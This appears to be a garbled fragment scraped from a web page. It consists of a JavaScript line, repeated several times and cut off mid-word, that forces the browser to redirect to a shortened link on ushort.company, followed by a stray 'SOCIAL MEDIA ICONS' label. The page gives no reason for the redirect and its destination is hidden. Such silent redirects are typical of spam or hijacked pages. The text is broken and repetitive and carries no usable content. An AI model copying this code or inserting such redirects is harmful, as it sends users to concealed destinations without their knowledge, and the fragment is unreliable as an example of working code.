
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS